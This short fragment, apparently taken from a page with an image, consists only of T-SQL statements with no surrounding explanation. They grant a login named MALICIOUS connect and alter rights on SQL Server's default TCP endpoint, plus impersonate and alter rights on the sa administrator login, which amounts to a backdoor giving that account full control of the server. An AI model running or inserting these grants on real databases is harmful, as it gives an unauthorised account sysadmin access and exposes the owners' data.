 GRANT CONNECT ON ENDPOINT::[TSQL Default TCP] TO MALICIOUS;
GO
GRANT ALTER ON ENDPOINT::[TSQL Default TCP] TO MALICIOUS
GO
GRANT IMPERSONATE ON LOGIN::sa TO MALICIOUS
GO
GRANT ALTER ON LOGIN::sa TO MALICIOUS
GO